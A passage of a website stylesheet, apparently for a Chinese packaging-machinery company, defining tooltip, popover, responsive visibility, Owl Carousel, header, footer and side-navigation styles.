  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 0px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.modal-footer:before,
.modal-footer:after,
.footer .footer-header:before,
.footer .footer-header:after,
.home:before,
.home:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.modal-footer:after,
.footer .footer-header:after,
.home:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg,
.visible-mx,
tr.visible-xs,
tr.visible-sm,
tr.visible-md,
tr.visible-lg,
tr.visible-mx,
th.visible-xs,
th.visible-sm,
th.visible-md,
th.visible-lg,
th.visible-mx,
td.visible-xs,
td.visible-sm,
td.visible-md,
td.visible-lg,
td.visible-mx {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-mx-block,
.visible-mx-inline,
.visible-mx-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1400px) {
  .visible-mx {
    display: block !important;
  }
  table.visible-mx {
    display: table;
  }
  tr.visible-mx {
    display: table-row !important;
  }
  th.visible-mx,
  td.visible-mx {
    display: table-cell !important;
  }
}
@media (min-width: 1400px) {
  .visible-mx-block {
    display: block !important;
  }
}
@media (min-width: 1400px) {
  .visible-mx-inline {
    display: inline !important;
  }
}
@media (min-width: 1400px) {
  .visible-mx-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs,
  tr.hidden-xs,
  th.hidden-xs,
  td.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm,
  tr.hidden-sm,
  th.hidden-sm,
  td.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md,
  tr.hidden-md,
  th.hidden-md,
  td.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) and (max-width: 1399px) {
  .hidden-lg,
  tr.hidden-lg,
  th.hidden-lg,
  td.hidden-lg {
    display: none !important;
  }
}
@media (min-width: 1400px) {
  .hidden-mx,
  tr.hidden-mx,
  th.hidden-mx,
  td.hidden-mx {
    display: none !important;
  }
}
.visible-print,
tr.visible-print,
th.visible-print,
td.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print,
  tr.hidden-print,
  th.hidden-print,
  td.hidden-print {
    display: none !important;
  }
}
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  touch-action: manipulation;
  -moz-backface-visibility: hidden;
  /* fix firefox animation glitch */
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
}
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel button.owl-dot {
  background: none;
  color: inherit;
  border: none;
  padding: 0!important;
  font: inherit;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}
.owl-carousel.owl-drag .owl-item {
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out;
}
/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item {
  /**
			This is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong
			calculation of the height of the owl-item that breaks page layouts
		 */
}
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item .owl-lazy[src^=""],
.owl-carousel .owl-item .owl-lazy:not([src]) {
  max-height: 0;
}
.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d;
}
/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("vendor/images/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  transform: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
.owl-theme-banner .owl-nav .owl-prev,
.owl-theme-banner .owl-nav .owl-next {
  font-size: 36px;
  color: #0066cc;
  line-height: 1;
  background-color: rgba(255, 255, 255, 0.2);
  border: 1px solid #f1f1f1;
  border-radius: 0;
  padding: 12px;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-30px);
  /* IE 9 */
  -webkit-transform: translateY(-30px);
  /* Safari and Chrome */
  transform: translateY(-30px);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.owl-theme-banner .owl-nav .owl-prev .disabled,
.owl-theme-banner .owl-nav .owl-next .disabled {
  display: none;
}
.owl-theme-banner .owl-nav .owl-prev {
  left: 8%;
  float: left;
}
.owl-theme-banner .owl-nav .owl-prev:hover {
  background-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
}
.owl-theme-banner .owl-nav .owl-next {
  right: 8%;
  float: right;
}
.owl-theme-banner .owl-nav .owl-next:hover {
  background-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
}
.owl-theme-banner .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  width: 100%;
  position: absolute;
  bottom: 10px;
}
.owl-theme-banner .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme-banner .owl-dots .owl-dot span {
  width: 18px;
  height: 18px;
  margin: 6px;
  background: #D6D6D6;
  display: block;
  -webkit-backface-visibility: visible;
  transition: opacity 200ms ease;
  border-radius: 30px;
}
.owl-theme-banner .owl-dots .owl-dot.active span,
.owl-theme-banner .owl-dots .owl-dot:hover span {
  background: #0066cc;
}
/*
  首页包装线轮播圆点样式
*/
.owl-theme-packingline .owl-nav {
  text-align: right;
  width: 160px;
  position: absolute;
  top: auto;
  left: auto;
  right: 20px;
  bottom: 20px;
}
.owl-theme-packingline .owl-nav .swiper-button-prev {
  background-color: #e5e5e5;
  border: 1px solid #dddddd;
}
@media (min-width: 1200px) {
  .owl-theme-packingline .owl-nav .swiper-button-prev {
    top: auto;
    left: auto;
    right: 80px;
    bottom: 40px;
  }
}
.owl-theme-packingline .owl-nav .swiper-button-next {
  background-color: #e5e5e5;
  border: 1px solid #dddddd;
}
@media (min-width: 1200px) {
  .owl-theme-packingline .owl-nav .swiper-button-next {
    top: auto;
    left: auto;
    right: 40px;
    bottom: 40px;
  }
}
.owl-theme-packingline .owl-nav .owl-prev,
.owl-theme-packingline .owl-nav .owl-next {
  font-size: 24px;
  color: #666666;
  line-height: 1;
  background-color: rgba(255, 255, 255, 0.6);
  display: inline-block;
  border: 1px solid #f1f1f1;
  border-radius: 0;
  margin: 10px;
  padding: 10px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.owl-theme-packingline .owl-nav .owl-prev .disabled,
.owl-theme-packingline .owl-nav .owl-next .disabled {
  display: none;
}
.owl-theme-packingline .owl-nav .owl-prev:hover {
  background-color: rgba(255, 255, 255, 0.8);
  opacity: 1;
}
.owl-theme-packingline .owl-nav .owl-next:hover {
  background-color: rgba(255, 255, 255, 0.8);
  opacity: 1;
}
.owl-theme-packingline .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  width: 100%;
  position: absolute;
  bottom: 10px;
}
.owl-theme-packingline .owl-dots .owl-dot {
  display: inline-block;
  *display: inline-block;
  margin: 0 6px;
  padding: 14px 0;
  cursor: pointer;
  zoom: 1;
}
.owl-theme-packingline .owl-dots .owl-dot span {
  background-color: #adadad;
  display: block;
  width: 50px;
  height: 3px;
  position: relative;
}
.owl-theme-packingline .owl-dots .owl-dot span:before {
  content: "";
  background-color: #fff;
  width: 1px;
  height: 100%;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.owl-theme-packingline .owl-dots .owl-dot.active span,
.owl-theme-packingline .owl-dots .owl-dot:hover span {
  background-color: #009ea1;
}
/*
  首页文章轮播圆点样式
*/
.owl-theme-news .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  width: 100%;
  position: absolute;
  bottom: 10px;
}
.owl-theme-news .owl-dots .owl-dot {
  display: inline-block;
  *display: inline-block;
  margin: 0 6px;
  padding: 14px 0;
  cursor: pointer;
  zoom: 1;
}
.owl-theme-news .owl-dots .owl-dot span {
  background-color: #adadad;
  display: block;
  width: 50px;
  height: 3px;
  position: relative;
}
.owl-theme-news .owl-dots .owl-dot span:before {
  content: "";
  background-color: #fff;
  width: 1px;
  height: 100%;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.owl-theme-news .owl-dots .owl-dot.active span,
.owl-theme-news .owl-dots .owl-dot:hover span {
  background-color: #009ea1;
}
.owl-theme-thumb {
  margin-top: 10px;
}
.owl-theme-thumb .owl-item .thumbnail {
  border-radius: 0;
  margin-bottom: 0;
}
.owl-theme-thumb .owl-item .thumbnail:hover,
.owl-theme-thumb .owl-item .thumbnail.active {
  border-color: #F4A137;
}
.owl-theme-thumb .owl-nav .owl-prev,
.owl-theme-thumb .owl-nav .owl-next {
  font-size: 0;
  background-repeat: no-repeat;
  background-color: transparent;
  width: 27px;
  height: 27px;
  border: 1px solid #dfdfdf;
  border-radius: 0;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-13px);
  /* IE 9 */
  -webkit-transform: translateY(-13px);
  /* Safari and Chrome */
  transform: translateY(-13px);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.owl-theme-thumb .owl-nav .owl-prev .disabled,
.owl-theme-thumb .owl-nav .owl-next .disabled {
  display: none;
}
.owl-theme-thumb .owl-nav .owl-prev {
  background-image: url("../image/theme/icons/next-prev-detail.png");
  background-position: -36px 0px;
  left: -14px;
  float: left;
  background-color: #fff;
}
.owl-theme-thumb .owl-nav .owl-prev:hover {
  border-color: #F4A137;
  background-color: #F4A137;
  background-position: 0px 0px;
  opacity: 1;
}
.owl-theme-thumb .owl-nav .owl-next {
  background-image: url("../image/theme/icons/next-prev-detail.png");
  background-position: -71px 0px;
  right: -14px;
  float: right;
  background-color: #fff;
}
.owl-theme-thumb .owl-nav .owl-next:hover {
  border-color: #F4A137;
  background-color: #F4A137;
  background-position: -107px 0px;
  opacity: 1;
}
.owl-theme-related .owl-nav {
  position: absolute;
  top: -55px;
  width: 60px;
  right: -5px;
}
.owl-theme-related .owl-nav .owl-prev,
.owl-theme-related .owl-nav .owl-next {
  width: 20px;
  height: 27px;
  border: 1px solid #dfdfdf;
  margin: 0 5px;
  font-size: 0;
  float: left;
  background-color: transparent;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  background-color: #fff;
}
.owl-theme-related .owl-nav .owl-prev .disabled,
.owl-theme-related .owl-nav .owl-next .disabled {
  display: none;
}
.owl-theme-related .owl-nav .owl-prev {
  background: url(../image/theme/icons/next-prev-detail.png) no-repeat;
  background-position: -41px 0px;
}
.owl-theme-related .owl-nav .owl-prev:hover {
  border-color: #F4A137;
  background-color: #F4A137;
  background-position: -4px 0px;
  opacity: 1;
}
.owl-theme-related .owl-nav .owl-next {
  background: url(../image/theme/icons/next-prev-detail.png) no-repeat;
  background-position: -76px 0px;
}
.owl-theme-related .owl-nav .owl-next:hover {
  border-color: #F4A137;
  background-color: #F4A137;
  background-position: -112px 0px;
  opacity: 1;
}
.header .header-top {
  color: #787878;
  line-height: 28px;
  font-size: 14px;
  background-color: #f2f2f2;
  height: 30px;
}
.header .header-top button.btn,
.header .header-top a.btn {
  padding: 4px 20px;
  line-height: 20px;
  font-size: 12px;
  background-color: transparent !important;
}
.header .header-top .yingwen {
  background-image: url(../images/public/guoqi/yingwen.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.header .header-top .kf {
  background-image: url(../images/public/kefu/header-kf.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.header .header-top .xcx {
  background-image: url(../images/public/xcx/header-xcx.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.header .header-top .gzh {
  background-image: url(../images/public/gzh/header-gzh.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.header .header-content {
  height: 110px;
}
.header .header-content .container {
  padding-top: 25px;
}
.header .header-content .container .logo {
  padding-right: 10px;
}
.header .header-content .container .logo-text {
  border-left: 1px solid #CCC;
  padding-left: 10px;
  line-height: 60px;
  font-size: 18px;
  font-weight: 700;
  color: #454545;
}
.header .header-content .container .tel-img {
  padding-right: 10px;
}
.header .header-content .container .tel-text-line1 {
  font-size: 14px;
  line-height: 20px;
}
.header .header-content .container .tel-text-line2,
.header .header-content .container .tel-text-line3 {
  font-size: 18px;
  font-weight: 700;
  line-height: 20px;
}
.footer {
  font-size: 14px;
  color: #a5a5a5;
  padding: 40px 0 40px 0;
}
.footer .footer-header {
  border-bottom: 1px solid transparent;
  padding-bottom: 25px;
}
.footer .footer-header .footer-title {
  display: table-cell;
  vertical-align: middle;
  height: 64px;
}
.footer .footer-header .footer-gotop {
  transition: all .3s;
}
.footer .footer-header .footer-gotop .footer-gotop-icon {
  font-size: 24px;
  line-height: 24px;
  border: 1px solid transparent;
  margin-left: 20px;
  padding: 20px;
  transition: all .3s;
}
.footer .footer-body {
  padding-bottom: 40px;
}
.footer .footer-body .footer-nav {
  padding-top: 25px;
  position: relative;
}
.footer .footer-body .footer-nav.hr:after {
  background-color: #727272;
  content: "";
  height: 45px;
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
}
.footer .footer-body .footer-nav .footer-nav-title {
  font-size: 16px;
  margin-top: 0;
  margin-bottom: 25px;
}
.footer .footer-body .footer-nav .footer-nav-title a {
  color: inherit;
}
@media (min-width: 1200px) {
  .footer .footer-body .footer-nav .footer-nav-title {
    font-size: 18px;
  }
}
.footer .footer-footer {
  padding: 30px;
}
@media (max-width: 767px) {
  .footer .footer-footer {
    font-size: 12px;
    text-align: center;
  }
}
@media (min-width: 1200px) {
  .footer {
    font-size: 16px;
  }
}
/* footer-contact */
.footer-contact {
  position: relative;
}
.footer-contact .media-object {
  width: 160px;
}
.footer-contact .footer-contact-title {
  color: #f7f7f7;
  font-size: 14px;
  line-height: 1.15;
  margin-bottom: 10px;
}
.footer-contact .footer-contact-phone {
  color: #ffffff;
  font-size: 32px;
  font-family: din, sans-serif;
  line-height: 1.15;
  margin-bottom: 12px;
}
.footer-contact .footer-contact-phone:after {
  background-color: #727272;
  content: "";
  display: block;
  height: 1px;
  margin-top: 15px;
  width: 40px;
}
@media (max-width: 767px) {
  .footer-contact .footer-contact-phone:after {
    margin-left: auto;
    margin-right: auto;
  }
}
.footer-contact .footer-contact-phone a {
  color: inherit;
}
.footer-contact .footer-contact-desc {
  font-size: 14px;
  line-height: 1.6;
}
.footer-footer p {
  line-height: 1.5;
}
.footer-footer a {
  color: inherit;
}
.footer-black {
  color: #a5a5a5;
  background-color: #353535;
}
.footer-black .footer-header {
  color: #fff;
  border-color: #727272;
}
.footer-black .footer-header .footer-gotop {
  color: #f7f7f7;
}
.footer-black .footer-header .footer-gotop .footer-gotop-icon {
  color: #f7f7f7;
  border-color: #f7f7f7;
}
.footer-black .footer-header .footer-gotop:hover {
  color: #009ea1;
}
.footer-black .footer-header .footer-gotop:hover .footer-gotop-icon {
  background-color: #f7f7f7;
  color: #009ea1;
}
.footer-black .footer-body .footer-nav-title {
  color: #ffffff;
}
.footer-black .footer-footer {
  background-color: #191919;
}
/* 网站侧边导航 */
.ce_nav {
  position: fixed;
  right: 50px;
  bottom: 80px;
  z-index: 999;
}
.ce_nav ul {
  margin: 0px;
  padding: 0px;
}
.ce_nav ul li {
  list-style-type: none;
}
.ce_nav li {
  margin-bottom: 10px;
}
.ce_nav li a {
  display: block;
  width: 60px;
  height: 60px;
  background: #fff;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  color: #408ed6;
  font-size: 12px;
  text-align: center;
  box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.25);
  border: 1px solid #408ed6;
  transition: 0.5s;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
}
.ce_nav li a span {
  background-image: url(../images/public/n-qyjz-1.png);
  background-repeat: no-repeat;
  padding-top: 34px;
  display: inline-block;
}
.ce_nav li.li_t a {
  border-color: #ff6800;
  color: #ff6800;
}
.ce_nav li.li_s a {
  border-color: #62ad44;
  color: #62ad44;
}
.ce_nav li.li_f a {
  border-color: #ffae00;
  color: #ffae00;
}
.ce_nav li.li_w {
  margin-top: 18px;
  display: none;
}
.ce_nav li.li_w a {
  border-color: #cecece;
  color: #999999;
}
.ce_nav li.li_o a span {
  background-position: -57px -170px;
}
.ce_nav li.li_t a span {
  background-position: -56px -103px;
}
.ce_nav li.li_s a span {
  background-position: -53px -237px;
}
.ce_nav li.li_f a span {
  background-position: -53px -418px;
}
.ce_nav li.li_w a span {
  background-position: -53px -506px;
}
.ce_nav li.li_t a:hover {
  color: #fff;
  background-color: #ff6800;
}
.ce_nav li.li_t a:hover span {
  background-position: -145px -103px;
}
.ce_nav li.li_s a:hover {
  color: #fff;
  background-color: #62ad44;
}
.ce_nav li.li_s a:hover span {
  background-position: -142px -237px;
}
.ce_nav li.li_f a:hover {
  color: #fff;
  background-color: #ffae00;
}
.ce_nav li.li_f a:hover span {
  background-position: -140px -418px;
}
.ce_nav li.li_w a:hover {
  color: #ff6800;
  background-color: #fff;
}
.ce_nav li.li_w a:hover span {
  background-position: -144px -506px;
}
.ce_nav li a:active {
  background: #3fcb97;
}
.ce_nav li.li_o {
  position: absolute;
  left: 0;
  top: 144px;
}
.ce_nav li.li_o a {
  position: relative;
  right: 0;
  cursor: default;
  transition: 0.5s;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
}
.ce_nav li.li_o a span.p {
  display: none;
}
.ce_nav li.li_o.on a {
  background: #408ed6;
}
.ce_nav li.li_o.on a span {
  display: none;
}
.ce_nav li.li_o.on a span.p {
  display: block;
  color: #fff;
  font-size: 13px;
  text-align: left;
  background-position: 90px -315px;
  line-height: 22px;
  padding: 8px 0 0 13px;
  background-image: url(../images/interface/n-qyjz-1.png);
  background-repeat: no-repeat;
}
.ce_nav li.li_o.on a span.p i {
  font-size: 19px;
  display: block;
}
.ce_nav li.li_s {
  margin-top: 82px;
}
.ce_nav li.li_l a {
  border-color: #1abfb1;
  color: #1abfb1;
}
.ce_nav li.li_l a span {
  background-position: -295px -510px;
}
.ce_nav li.li_l a:hover {
  background: #1abfb1;
  color: #fff;
}
.ce_nav li.li_l a:hover span {
  background-position: -233px -510px;
}
/* 网站底部导航 */
.foot_nav {
  width: 25%;
  float: left;
  background-color: #fafafa;
  text-align: center;
}
.foot_nav:hover,
.foot_nav:focus {
  background-color: #e4e4e4;
}
.foot_nav a {
  color: #898989;
  display: block;
}
.foot_nav a:hover,
.foot_nav a:focus {
  text-decoration: none;
}
.foot_nav span {
  display: block;
